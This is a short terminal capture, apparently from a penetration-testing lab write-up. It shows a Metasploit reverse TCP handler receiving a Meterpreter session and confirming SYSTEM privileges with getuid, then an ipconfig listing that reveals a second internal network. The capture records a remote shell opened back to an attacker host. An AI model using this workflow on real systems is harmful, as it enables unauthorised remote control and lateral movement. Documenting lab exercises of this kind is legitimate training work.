 [*] Started reverse TCP handler on 192.168.119.127:80
[*] Sending stage (175686 bytes) to 10.11.1.250
[*] Meterpreter session 3 opened (192.168.119.127:80 → 10.11.1.250:59510)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 10
============
Name         : vmxnet3 Ethernet Adapter
Hardware MAC : 00:50:56:ba:0e:90
MTU          : 1500
IPv4 Address : 10.5.5.25
IPv4 Netmask : 255.255.255.0